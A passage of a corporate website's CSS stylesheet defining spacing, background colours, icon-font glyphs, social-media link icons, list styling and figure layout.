	margin-left:-15px;
	margin-right:-15px;
	padding-left:15px;
	padding-right:15px
}
.spacer-line:last-child {
	margin-bottom:0!important;
	border:none
}
.spacer-sm-inner-top {
	padding-top:20px
}
@media (max-width:768px) {
	.spacer-sm-inner-top {
		padding-top:10px
	}
}
.spacer-sm-inner-bottom {
	padding-bottom:20px
}
@media (max-width:768px) {
	.spacer-sm-inner-bottom {
		padding-bottom:10px
	}
}
.spacer-sm-inner-bottom .spacer-sm-inner-top~ {
	padding-top:0
}
.spacer-md-inner-top {
	padding-top:50px
}
@media (max-width:768px) {
	.spacer-md-inner-top {
		padding-top:20px
	}
}
.spacer-md-inner--bottom {
	padding-bottom:50px
}
@media (max-width:768px) {
	.spacer-md-inner--bottom {
		padding-bottom:20px
	}
}
.spacer-lg-inner-top {
	padding-top:100px
}
@media (max-width:768px) {
	.spacer-lg-inner-top {
		padding-top:50px
	}
}
.spacer-lg-inner-bottom {
	padding-bottom:100px
}
@media (max-width:768px) {
	.spacer-lg-inner-bottom {
		padding-bottom:50px
	}
}
.module-spacer {
	height:8px
}
.bg-primary {
	background-color:#303c49
}
a.bg-primary:focus,a.bg-primary:hover {
	background-color:#1c232a
}
.bg-secondary {
	background-color:#e40045
}
a.bg-secondary:focus,a.bg-secondary:hover {
	background-color:#b10036
}
.bg-gray {
	background-color:#f0f1f2
}
a.bg-gray:focus,a.bg-gray:hover {
	background-color:#d5d8da
}
.bg-white {
	background-color:#fff
}
a.bg-white:focus,a.bg-white:hover {
	background-color:#e6e5e5
}
.bg-black {
	background-color:#000
}
a.bg-black:focus,a.bg-black:hover {
	background-color:#000
}
.bg-gray-dark {
	background-color:#1a222a
}
a.bg-gray-dark:focus,a.bg-gray-dark:hover {
	background-color:#07090b
}
.bg-gray-light {
	background-color:#e2e3e4
}
a.bg-gray-light:focus,a.bg-gray-light:hover {
	background-color:#c8cacb
}
.bg-primary {
	color:#e2e3e4
}
.bg-primary .h1,.bg-primary .h2,.bg-primary .h3,.bg-primary .h4,.bg-primary .h5,.bg-primary .h6,.bg-primary .lead,.bg-primary .link[class*=" icon-"],.bg-primary .link[class^=icon-],.bg-primary .turntable .controls a:before,.bg-primary h1,.bg-primary h2,.bg-primary h3,.bg-primary h4,.bg-primary h5,.bg-primary h6,.bg-primary sup {
	color:#fff
}
.bg-primary .btn-primary {
	border-color:#838a92
}
.bg-primary .btn-default,.bg-primary .zoom:after {
	border-color:#fff
}
.bg-primary .well {
	color:#303c49
}
.bg-primary .stage-image picture:after {
	background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,rgba(48,60,73,.8)),color-stop(80%,#303c49));
	background-image:linear-gradient(transparent,rgba(48,60,73,.8) 50%,#303c49 80%)
}
.bg-gray-light,.bg-white {
	color:#303c49
}
.bg-gray-light .h1,.bg-gray-light .h2,.bg-gray-light .h3,.bg-gray-light .h4,.bg-gray-light .h5,.bg-gray-light .h6,.bg-gray-light .link[class*=" icon-"],.bg-gray-light .link[class^=icon-],.bg-gray-light .turntable .controls a:before,.bg-gray-light h1,.bg-gray-light h2,.bg-gray-light h3,.bg-gray-light h4,.bg-gray-light h5,.bg-gray-light h6,.bg-white .h1,.bg-white .h2,.bg-white .h3,.bg-white .h4,.bg-white .h5,.bg-white .h6,.bg-white .link[class*=" icon-"],.bg-white .link[class^=icon-],.bg-white .turntable .controls a:before,.bg-white h1,.bg-white h2,.bg-white h3,.bg-white h4,.bg-white h5,.bg-white h6 {
	color:#303c49
}
.bg-gray-light .stage-image picture:after,.bg-white .stage-image picture:after {
	background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,rgba(48,60,73,.8)),color-stop(80%,#303c49));
	background-image:linear-gradient(transparent,rgba(48,60,73,.8) 50%,#303c49 80%)
}
.bg-gray .h1,.bg-gray .h2,.bg-gray .h3,.bg-gray .h4,.bg-gray .h5,.bg-gray .h6,.bg-gray .link[class*=" icon-"],.bg-gray .link[class^=icon-],.bg-gray .turntable .controls a:before,.bg-gray h1,.bg-gray h2,.bg-gray h3,.bg-gray h4,.bg-gray h5,.bg-gray h6,.bg-gray p:not(.lead),.bg-gray sup {
	color:#303c49
}
.bg-black,.bg-gray-dark {
	color:#e2e3e4
}
.bg-black .h1,.bg-black .h2,.bg-black .h3,.bg-black .h4,.bg-black .h5,.bg-black .h6,.bg-black .lead,.bg-black h1,.bg-black h2,.bg-black h3,.bg-black h4,.bg-black h5,.bg-black h6,.bg-black sup,.bg-gray-dark .h1,.bg-gray-dark .h2,.bg-gray-dark .h3,.bg-gray-dark .h4,.bg-gray-dark .h5,.bg-gray-dark .h6,.bg-gray-dark .lead,.bg-gray-dark h1,.bg-gray-dark h2,.bg-gray-dark h3,.bg-gray-dark h4,.bg-gray-dark h5,.bg-gray-dark h6,.bg-gray-dark sup {
	color:#fff
}
.bg-black .btn-primary,.bg-gray-dark .btn-primary {
	border-color:#838a92
}
.bg-black .btn-default,.bg-black .zoom:after,.bg-gray-dark .btn-default,.bg-gray-dark .zoom:after {
	border-color:#fff
}
.bg-black .well,.bg-gray-dark .well {
	color:#303c49
}
.bg-black .stage-image picture:after,.bg-gray-dark .stage-image picture:after {
	background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,rgba(48,60,73,.8)),color-stop(80%,#303c49));
	background-image:linear-gradient(transparent,rgba(48,60,73,.8) 50%,#303c49 80%)
}
.box-padding {
	padding:15px
}
#main-navigation #nav-mobile-header .nav-breadcrumb a:before,#main-navigation .nav-first-level>a:after,#main-navigation .sub-menu-container a[aria-haspopup=true]:after,#main-search .search-toggle:after,#mediaCenter .icon-image-mediacenter:before,#mediaCenter .icon-play-mediacenter:before,#page-breadcrumb>div:before,#page-share-container .button:before,.accordion .accordion-toggle:before,.accordion .toggle-accordion:before,.back-to-top-container .btn:before,.back-to-top-container .jvectormap-goback:before,.back-to-top-container .jvectormap-zoomin:before,.back-to-top-container .jvectormap-zoomout:before,.bracket:before,.content-navigation .icon-back:before,.datepicker .next:after,.datepicker .prev:after,.editorial-content ul:not(.slick-dots).check-list>li:before,.eye-catcher:before,.finance-stage .balloon-wrapper .balloon:after,.finance-stage .balloon-wrapper .balloon:before,.hotspot-info-content ul:not(.slick-dots).check-list>li:before,.icon-arrow_lefttoright:before,.icon-arrow_uptodown:before,.icon-baloon-bottom:before,.icon-baloon-top:before,.icon-calendar:before,.icon-eye:before,.icon-image:before,.icon-info:before,.icon-link_arrow_outline_down:before,.icon-next:before,.icon-pin:before,.icon-play:before,.icon-prev:before,.icon-search:before,.icon-stoerer:before,.icon-thumb:before,.icon-video:before,.input-wrapper input[type=checkbox]+label:before,.input-wrapper input[type=radio]+label:before,.link[class*=" icon-"]:before,.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class*=" icon-social"]:before,.link[class^=icon-]:before,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after,.link[class^=icon-social]:before,.mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-play-mediacenter:before,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before,.page-share-container .button:before,.quote:after,.quote:before,.service-links #language-select:before,.service-links #routing-header .icon-globe:after,.social-media-stream .icon-facebook:before,.social-media-stream .icon-twitter:before,.turntable .controls a:before,.zoom:after,table.dataTable thead th:not(.sorting_disabled):after,table.dataTable thead th:not(.sorting_disabled):before {
	font-family:icon;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}

#main-navigation #nav-mobile-header .nav-breadcrumb a:before,#main-navigation .nav-first-level>a:after,#main-navigation .sub-menu-container a[aria-haspopup=true]:after,#main-search .search-toggle:after,#mediaCenter .icon-image-mediacenter:before,#mediaCenter .icon-play-mediacenter:before,#page-breadcrumb>div:before,#page-share-container .button:before,.accordion .accordion-toggle:before,.accordion .toggle-accordion:before,.back-to-top-container .btn:before,.back-to-top-container .jvectormap-goback:before,.back-to-top-container .jvectormap-zoomin:before,.back-to-top-container .jvectormap-zoomout:before,.bracket:before,.content-navigation .icon-back:before,.datepicker .next:after,.datepicker .prev:after,.editorial-content ul:not(.slick-dots).check-list>li:before,.eye-catcher:before,.finance-stage .balloon-wrapper .balloon:after,.finance-stage .balloon-wrapper .balloon:before,.hotspot-info-content ul:not(.slick-dots).check-list>li:before,.icon-arrow_lefttoright:before,.icon-arrow_uptodown:before,.icon-baloon-bottom:before,.icon-baloon-top:before,.icon-calendar:before,.icon-eye:before,.icon-image:before,.icon-info:before,.icon-link_arrow_outline_down:before,.icon-next:before,.icon-pin:before,.icon-play:before,.icon-prev:before,.icon-search:before,.icon-stoerer:before,.icon-thumb:before,.icon-video:before,.input-wrapper input[type=checkbox]+label:before,.input-wrapper input[type=radio]+label:before,.link[class*=" icon-"]:before,.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class*=" icon-social"]:before,.link[class^=icon-]:before,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after,.link[class^=icon-social]:before,.mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-play-mediacenter:before,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before,.page-share-container .button:before,.quote:after,.quote:before,.service-links #language-select:before,.service-links #routing-header .icon-globe:after,.social-media-stream .icon-facebook:before,.social-media-stream .icon-twitter:before,.turntable .controls a:before,.zoom:after,table.dataTable thead th:not(.sorting_disabled):after,table.dataTable thead th:not(.sorting_disabled):before {
	font-family:icon;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}

.eye-catcher:before,.icon-stoerer:before {
	content:"\e970"
}
.icon-calendar.btn,.icon-calendar.jvectormap-goback,.icon-calendar.jvectormap-zoomin,.icon-calendar.jvectormap-zoomout {
	padding:0;
	width:42px;
	height:42px;
	text-align:center
}
.icon-calendar.btn:before,.icon-calendar.jvectormap-goback:before,.icon-calendar.jvectormap-zoomin:before,.icon-calendar.jvectormap-zoomout:before {
	font-size:28px
}
.icon-calendar:before {
	content:"\e902"
}
.icon-prev:before {
	content:"\e60d";
	color:#e40045;
	position:relative;
	top:2px
}
.icon-next:before {
	content:"\e60f";
	color:#e40045;
	position:relative;
	top:2px
}
.icon-link_arrow_outline_down:before {
	content:"\e60c"
}
.icon-play {
	position:relative
}
.teaser .icon-play {
	display:block
}
.icon-play:before {
	font-size:40px;
	text-shadow:0 0 4px rgba(0,0,0,.3);
	color:#f0f1f2;
	content:"\e912";
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}
@media (min-width:480px) {
	.icon-play:before {
		font-size:60px
	}
}
@media (min-width:768px) {
	.icon-play:before {
		font-size:80px
	}
}
@media (min-width:1012px) {
	.icon-play:before {
		font-size:120px
	}
}
.icon-image {
	position:relative
}
.icon-image:before {
	font-size:40px;
	text-shadow:0 0 4px rgba(0,0,0,.3);
	color:#f0f1f2;
	content:"\e010";
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}
@media (min-width:480px) {
	.icon-image:before {
		font-size:60px
	}
}
@media (min-width:768px) {
	.icon-image:before {
		font-size:80px
	}
}
@media (min-width:1012px) {
	.icon-image:before {
		font-size:120px
	}
}
.icon-thumb {
	color:#e40045
}
.icon-thumb:before {
	content:"\e93b"
}
.icon-eye {
	color:#e40045
}
.icon-eye:before {
	content:"\e93c"
}
.icon-search:before {
	content:"\e935"
}
.icon-baloon-bottom:before {
	content:"\e94a"
}
.icon-baloon-top:before {
	content:"\e949"
}
.icon-arrow_lefttoright:before {
	content:"\e965"
}
.icon-arrow_uptodown:before {
	content:"\e966"
}
.icon-info:before {
	content:"\e91a"
}
.icon-video:before {
	content:"\e912"
}
.bracket:before {
	content:"\e94b"
}
.quote:before {
	content:"\e947"
}
.quote:after {
	content:"\e946"
}
.link.icon-facebook,.link.icon-flickr,.link.icon-googleplus,.link.icon-instagram,.link.icon-linkedin,.link.icon-ok,.link.icon-twitter,.link.icon-vk,.link.icon-xing,.link.icon-youtube {
	padding-left:40px!important;
	margin-bottom:10px
}
.link.icon-facebook:before,.link.icon-flickr:before,.link.icon-googleplus:before,.link.icon-instagram:before,.link.icon-linkedin:before,.link.icon-ok:before,.link.icon-twitter:before,.link.icon-vk:before,.link.icon-xing:before,.link.icon-youtube:before {
	font-size:16px!important;
	line-height:30px;
	text-align:center;
	width:30px;
	height:30px;
	border-radius:50%;
	background:#acb1b6;
	color:#f0f1f2!important;
	top:-5px!important
}
.link {
	position:relative;
	-webkit-transition:color .2s ease;
	transition:color .2s ease;
	color:#838a92;
	font-family:MAN-light,Arial,sans-serif
}
.link:hover {
	color:#303c49
}
.link[class*=" icon-"],.link[class^=icon-] {
	padding-left:22px;
	color:#303c49;
	display:inline-block
}
.link[class*=" icon-"]:before,.link[class^=icon-]:before {
	content:'';
	right:auto;
	color:#e40045;
	position:absolute;
	left:0;
	font-size:15px;
	top:3px;
	-webkit-transform:translateY(0);
	transform:translateY(0)
}
.link[class*=" icon-"]:hover,.link[class^=icon-]:hover {
	color:#838a92
}
.btn .link[class*=" icon-"],.btn .link[class^=icon-],.jvectormap-goback .link[class*=" icon-"],.jvectormap-goback .link[class^=icon-],.jvectormap-zoomin .link[class*=" icon-"],.jvectormap-zoomin .link[class^=icon-],.jvectormap-zoomout .link[class*=" icon-"],.jvectormap-zoomout .link[class^=icon-] {
	min-height:5px
}
.link.icon-intern {
	padding-left:0
}
.link.icon-intern:before {
	content:"\e60f";
	margin-right:6px;
	position:static;
	vertical-align:-7%
}
.link.icon-mail:before {
	content:"\e002"
}
.link.icon-image:before {
	content:"\e010";
	-webkit-transform:none;
	transform:none
}
.link.icon-video:before {
	content:"\e903"
}
.link.icon-print:before {
	content:"\e020"
}
.link.icon-document:before {
	content:"\e034"
}
.link.icon-podcast:before {
	content:"\e048"
}
.link.icon-play:before {
	content:"\e933"
}
.link.icon-replay:before {
	content:"\e913"
}
.link.icon-cv:before {
	content:"\e936"
}
.link.icon-folder:before {
	content:"\e059"
}
.link.icon-trash:before {
	content:"\e934"
}
.link.icon-share:before {
	content:"\e963"
}
.link.icon-calendar:before {
	content:"\e902"
}
.link.icon-configurator:before {
	content:"\e950"
}
.link.icon-services:before {
	content:"\e911"
}
.link.icon-service_dealer:before {
	content:"\e90d"
}
.link.icon-rss:before {
	content:"\e90c"
}
.link.icon-pdf:before {
	content:"\e919"
}
.link.icon-search:before {
	content:"\e935"
}
.link.icon-extern,.link.icon-lightbox-open {
	padding-left:0
}
.link.icon-extern:before {
	content:"\e128";
	position:static;
	margin-right:6px
}
.link.icon-lightbox-open:before {
	content:"\e90e";
	position:static;
	margin-right:6px
}
.link.icon-pause:before {
	color:#fff;
	content:"\e918"
}
.link.icon-volume-high:before {
	color:#fff;
	content:"\e90f"
}
.link.icon-volume-low:before {
	color:#fff;
	content:"\e910"
}
.link.icon-volume-mute:before {
	color:#fff;
	content:"\e91d"
}
.link.icon-fullscreen:before {
	color:#fff;
	content:"\e937"
}
.link.icon-play-overlay {
	position:absolute;
	z-index:1;
	top:0;
	bottom:30px;
	left:0;
	right:0
}
.link.icon-play-overlay:hover {
	cursor:pointer
}
.link.icon-play-overlay:before {
	content:"\e912";
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	top:50%!important;
	display:block;
	left:50%;
	bottom:auto
}
.link.icon-vk:before {
	color:#fff;
	font-size:20px;
	content:"\e968"
}
.link.icon-ok:before {
	color:#fff;
	font-size:20px;
	content:"\e967"
}
.link.icon-facebook:before {
	color:#fff;
	font-size:20px;
	content:"\e906"
}
.link.icon-youtube:before {
	color:#fff;
	content:"\e909"
}
.link.icon-twitter:before {
	color:#fff;
	content:"\e908"
}
.link.icon-xing:before {
	color:#fff;
	content:"\e964"
}
.link.icon-flickr:before {
	color:#fff;
	content:"\e90a"
}
.link.icon-instagram:before {
	color:#fff;
	content:"\e907"
}
.link.icon-googleplus:before {
	color:#fff;
	content:"\e905"
}
.link.icon-linkedin:before {
	color:#fff;
	content:"\e916"
}
.link.icon-deselect-all:before {
	content:"\e914"
}
.link.icon-bus:before {
	content:"\e91b"
}
.link.icon-truck:before {
	content:"\e91c"
}
.link.icon-video-link:before {
	content:"\e903"
}
.link.icon-plus:before {
	content:"\e94c";
	font-size:14px
}
.link.icon-plus.state_open:before {
	content:"\e917"
}
.link.icon-minus:before {
	content:"\e917";
	font-size:14px
}
.link.icon-map-cursor {
	position:absolute;
	top:15px
}
.link.icon-map-cursor:before {
	left:10px;
	content:"\e938";
	color:#303c49;
	font-size:40px
}
.link[class*=" icon-social"],.link[class^=icon-social] {
	padding-left:42px
}
.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class*=" icon-social"]:before,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after,.link[class^=icon-social]:before {
	font-size:30px;
	display:block;
	position:absolute;
	top:50%!important;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%)
}
.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after {
	left:0
}
.link.icon-social-facebook:before {
	content:"\e91f";
	color:#3b5998
}
.link.icon-social-facebook:after {
	content:"\e920";
	color:#fff
}
.link.icon-social-youtube:before {
	line-height:30px;
	text-align:center;
	width:30px;
	height:30px;
	background:#e52d27;
	background:-webkit-gradient(linear,left top,left bottom,from(#e52d27),to(#b31217));
	background:linear-gradient(to bottom,#e52d27,#b31217);
	color:#fff;
	border-radius:50%;
	content:"\e931"
}
.link.icon-social-whatsapp:before {
	content:"\e96b";
	color:#25d366
}
.link.icon-social-whatsapp:after {
	content:"\e96c";
	color:#fff
}
.link.icon-social-whatsapp span:before {
	content:"\e96d";
	color:#fff
}
.link.icon-social-flickr:before {
	content:"\e921";
	color:#fff
}
.link.icon-social-flickr:after {
	content:"\e922";
	color:#d6d8db
}
.link.icon-social-flickr span:before {
	content:"\e923";
	color:#ff0084
}
.link.icon-social-flickr span:after {
	content:"\e924";
	color:#128fdc
}
.link.icon-social-google:before {
	content:"\e925";
	color:#db4437
}
.link.icon-social-google:after {
	content:"\e926";
	color:#fff
}
.link.icon-social-instagram:before {
	content:"\e927";
	color:#4090db
}
.link.icon-social-instagram:after {
	content:"\e928";
	color:#fff
}
.link.icon-social-linkedin:before {
	content:"\e929";
	color:#0077b5
}
.link.icon-social-linkedin:after {
	content:"\e92a";
	color:#fff
}
.link.icon-social-twitter:before {
	content:"\e92b";
	color:#55acee
}
.link.icon-social-twitter:after {
	content:"\e92c";
	color:#fff
}
.link.icon-social-xing:before {
	content:"\e92d";
	color:#fff
}
.link.icon-social-xing:after {
	content:"\e92e";
	color:#d6d8db
}
.link.icon-social-xing span:before {
	content:"\e92f";
	color:#006567
}
.link.icon-social-xing span:after {
	content:"\e930";
	color:#b0d400
}
.link.unselect {
	vertical-align:middle
}
.link.unselect span {
	position:relative;
	top:2px;
	font-size:18px;
	color:#e40045
}
.shadow {
	-webkit-box-shadow:0 6px 8px 0 rgba(0,0,0,.2);
	box-shadow:0 6px 8px 0 rgba(0,0,0,.2)
}
.flexContent {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	position:relative
}
.flexContent:after,.flexContent:before {
	width:0
}
.flexContent>div {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex
}
.editorial-content .video-container,.editorial-content figure,.editorial-content picture {
	margin-bottom:20px
}
.editorial-content figure>picture {
	margin-bottom:0
}
.editorial-content figcaption {
	padding:10px;
	border:1px solid #d6d8db
}
.editorial-content .highlight-headline {
	font-family:MAN-bold,Arial,sans-serif;
	font-weight:400;
	font-size:70px;
	line-height:.65em
}
.editorial-content .highlight-headline span {
	font-size:30px
}
@media (min-width:1012px) {
	.editorial-content .highlight-headline span {
		font-size:50px
	}
}
@media (min-width:1012px) {
	.editorial-content .highlight-headline {
		font-size:110px
	}
}
@media (max-width:1012px -1) {
	.editorial-content .highlight-headline {
		margin-top:20px
	}
}
@media (max-width:768px) {
	.editorial-content .highlight-headline {
		font-size:48px
	}
}
.editorial-content .highlight-headline+p {
	margin-top:10px
}
.editorial-content a {
	overflow-wrap:break-word;
	word-wrap:break-word;
	word-break:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
.editorial-content a:first-child+.h2,.editorial-content a:first-child+.h3,.editorial-content a:first-child+h2,.editorial-content a:first-child+h3 {
	margin-top:0
}
.editorial-content p {
	margin-bottom:10px
}
.editorial-content p:last-child {
	margin-bottom:0
}
.editorial-content p:empty {
	display:none
}
.editorial-content .clear:last-child .table-responsive:last-child,.editorial-content .clear:last-child p:last-child {
	margin-bottom:0
}
.editorial-content>div.clear {
	margin-top:20px
}
.editorial-content>div.clear:first-child {
	margin-top:0
}
.editorial-content>div[itemprop=text]>div.clear {
	margin-top:20px
}
.editorial-content:last-of-type+.btn.show-more,.editorial-content:last-of-type+.show-more.jvectormap-goback,.editorial-content:last-of-type+.show-more.jvectormap-zoomin,.editorial-content:last-of-type+.show-more.jvectormap-zoomout {
	display:table
}
.editorial-content.cols-3 .h1,.editorial-content.cols-3 .h2,.editorial-content.cols-3 .h3,.editorial-content.cols-3 .h4,.editorial-content.cols-3 .h5,.editorial-content.cols-3 .h6,.editorial-content.cols-3 h1,.editorial-content.cols-3 h2,.editorial-content.cols-3 h3,.editorial-content.cols-3 h4,.editorial-content.cols-3 h5,.editorial-content.cols-3 h6,.editorial-content.cols-3>.lead,.editorial-content.cols-3>p {
	position:relative;
	padding-left:10px;
	padding-right:10px
}
.editorial-content.cols-3 .h1:first-of-type,.editorial-content.cols-3 .h2:first-of-type,.editorial-content.cols-3 .h3:first-of-type,.editorial-content.cols-3 .h4:first-of-type,.editorial-content.cols-3 .h5:first-of-type,.editorial-content.cols-3 .h6:first-of-type,.editorial-content.cols-3 h1:first-of-type,.editorial-content.cols-3 h2:first-of-type,.editorial-content.cols-3 h3:first-of-type,.editorial-content.cols-3 h4:first-of-type,.editorial-content.cols-3 h5:first-of-type,.editorial-content.cols-3 h6:first-of-type,.editorial-content.cols-3>.lead:first-of-type,.editorial-content.cols-3>p:first-of-type {
	margin-top:0
}
.editorial-content.cols-3 p {
	widows:2;
	orphans:2
}
.editorial-content.cols-3>.flexContent {
	width:100%
}
@media (max-width:767px) {
	.editorial-content.cols-3 .flexContent>.tile-info {
		width:100%
	}
}
.row>.btn.show-more,.row>.show-more.jvectormap-goback,.row>.show-more.jvectormap-zoomin,.row>.show-more.jvectormap-zoomout {
	margin-left:10px
}
.zoom {
	position:relative;
	cursor:pointer;
	display:inline-block
}
@media screen and (max-width:479px) {
	.zoom {
		cursor:auto
	}
}
.zoom:after {
	display:block;
	margin-bottom:0;
	font-weight:400;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	border:1px solid #303c49;
	white-space:nowrap;
	line-height:1.428571429;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	padding:5px;
	content:"\e90e";
	font-size:20px;
	position:absolute;
	right:20px;
	bottom:10px;
	width:40px;
	height:40px;
	z-index:9;
	color:#303c49
}
.zoom:after.focus,.zoom:after:focus,.zoom:after:hover {
	color:#303c49;
	text-decoration:none
}
@media screen and (max-width:479px) {
	.zoom:after {
		display:none
	}
}
.zoom.zoom-hover:after {
	right:50%;
	bottom:50%;
	-webkit-transform:translate(50%,50%);
	transform:translate(50%,50%);
	opacity:0;
	-webkit-transition:opacity .4s ease;
	transition:opacity .4s ease
}
.no-touchevents .zoom.zoom-hover:hover:after {
	opacity:1
}
.right.zoom:after {
	right:10px
}
.editorial-content ol,.editorial-content ul:not(.slick-dots),.hotspot-info-content ol,.hotspot-info-content ul:not(.slick-dots) {
	list-style-type:none;
	padding:0;
	overflow:hidden;
	margin:3px 0 10px
}
.editorial-content ol li,.editorial-content ul:not(.slick-dots) li,.hotspot-info-content ol li,.hotspot-info-content ul:not(.slick-dots) li {
	position:relative
}
.editorial-content ol li:before,.editorial-content ul:not(.slick-dots) li:before,.hotspot-info-content ol li:before,.hotspot-info-content ul:not(.slick-dots) li:before {
	display:inline-block
}
.editorial-content ol ol,.editorial-content ol ul,.editorial-content ul:not(.slick-dots) ol,.editorial-content ul:not(.slick-dots) ul,.hotspot-info-content ol ol,.hotspot-info-content ol ul,.hotspot-info-content ul:not(.slick-dots) ol,.hotspot-info-content ul:not(.slick-dots) ul {
	margin-left:18px
}
@media screen and (max-width:767px) {
	.editorial-content ol,.editorial-content ul:not(.slick-dots),.hotspot-info-content ol,.hotspot-info-content ul:not(.slick-dots) {
		padding-left:10px
	}
}
.editorial-content ul:not(.slick-dots)>li,.hotspot-info-content ul:not(.slick-dots)>li {
	padding-left:12px
}
.editorial-content ul:not(.slick-dots)>li:before,.hotspot-info-content ul:not(.slick-dots)>li:before {
	content:'';
	height:6px;
	width:6px;
	background:#e40045;
	position:relative;
	left:-12px;
	top:-2px;
	margin-right:-6px
}
.editorial-content ul:not(.slick-dots).list-inline,.editorial-content ul:not(.slick-dots).list-unstyled,.hotspot-info-content ul:not(.slick-dots).list-inline,.hotspot-info-content ul:not(.slick-dots).list-unstyled {
	padding:5px 1px
}
.editorial-content ul:not(.slick-dots).list-inline>li,.editorial-content ul:not(.slick-dots).list-unstyled>li,.hotspot-info-content ul:not(.slick-dots).list-inline>li,.hotspot-info-content ul:not(.slick-dots).list-unstyled>li {
	padding-left:0
}
.editorial-content ul:not(.slick-dots).list-inline>li:before,.editorial-content ul:not(.slick-dots).list-unstyled>li:before,.hotspot-info-content ul:not(.slick-dots).list-inline>li:before,.hotspot-info-content ul:not(.slick-dots).list-unstyled>li:before {
	display:none
}
.editorial-content ul:not(.slick-dots).check-list,.hotspot-info-content ul:not(.slick-dots).check-list {
	margin-top:14px
}
.editorial-content ul:not(.slick-dots).check-list>li,.hotspot-info-content ul:not(.slick-dots).check-list>li {
	padding-left:37px;
	margin-bottom:12px;
	min-height:26px;
	font-family:MAN-light,Arial,sans-serif;
	font-size:MAN-light,Arial,sans-serif
}
.editorial-content ul:not(.slick-dots).check-list>li:before,.hotspot-info-content ul:not(.slick-dots).check-list>li:before {
	content:"\e611";
	color:#91b900;
	background:#fff;
	font-size:18px;
	height:30px;
	line-height:28px;
	width:30px;
	border-radius:50%;
	border:1px solid #d6d8db;
	text-align:center;
	top:2px;
	left:-37px;
	margin-right:-30px
}
.editorial-content ol,.hotspot-info-content ol {
	counter-reset:i
}
.editorial-content ol>li,.hotspot-info-content ol>li {
	counter-increment:i;
	padding-left:22px
}
.editorial-content ol>li:before,.hotspot-info-content ol>li:before {
	position:absolute;
	left:0;
	top:0;
	content:counter(i,decimal) ".";
	font-weight:700;
	color:#e40045
}
.editorial-content ol ol,.hotspot-info-content ol ol {
	counter-reset:ii
}
.editorial-content ol ol>li,.hotspot-info-content ol ol>li {
	counter-increment:ii
}
.editorial-content ol ol>li:before,.hotspot-info-content ol ol>li:before {
	content:counter(ii,upper-roman) "."
}
.editorial-content ol ol ol,.hotspot-info-content ol ol ol {
	counter-reset:iii
}
.editorial-content ol ol ol>li,.hotspot-info-content ol ol ol>li {
	counter-increment:iii
}
.editorial-content ol ol ol>li:before,.hotspot-info-content ol ol ol>li:before {
	content:counter(iii,lower-latin) ") "
}
.list-red {
	padding-left:16px
}
.list-red:before {
	content:'';
	height:6px;
	width:6px;
	background:#e40045;
	position:relative;
	left:-16px;
	top:-2px;
	margin-right:-6px
}
.audio-container,.video-container,figure,picture {
	width:100%;
	display:block
}
.audio-container.half,.audio-container.quarter,.audio-container.third,.video-container.half,.video-container.quarter,.video-container.third,figure.half,figure.quarter,figure.third,picture.half,picture.quarter,picture.third {
	float:left;
	margin-right:10px;
	padding-right:10px
}
.audio-container.half.right,.audio-container.quarter.right,.audio-container.third.right,.video-container.half.right,.video-container.quarter.right,.video-container.third.right,figure.half.right,figure.quarter.right,figure.third.right,picture.half.right,picture.quarter.right,picture.third.right {
	margin-right:0;
	padding-right:0;
	padding-left:10px;
	margin-left:10px;
	float:right
}
@media screen and (max-width:479px) {
	.audio-container.half,.audio-container.quarter,.audio-container.third,.video-container.half,.video-container.quarter,.video-container.third,figure.half,figure.quarter,figure.third,picture.half,picture.quarter,picture.third {
		width:100%!important;
		padding:0!important;
		margin-right:0!important;
		margin-left:0!important;
		float:none!important
	}
	.audio-container.half~ul,.audio-container.quarter~ul,.audio-container.third~ul,.video-container.half~ul,.video-container.quarter~ul,.video-container.third~ul,figure.half~ul,figure.quarter~ul,figure.third~ul,picture.half~ul,picture.quarter~ul,picture.third~ul {
		clear:both
	}
}
.audio-container.half,.video-container.half,figure.half,picture.half {
	width:50%
}
@media screen and (min-width:480px) {
	.audio-container.half+h2,.audio-container.half+h3,.video-container.half+h2,.video-container.half+h3,figure.half+h2,figure.half+h3,picture.half+h2,picture.half+h3 {
		margin-top:0
	}
}
@media screen and (max-width:767px) {
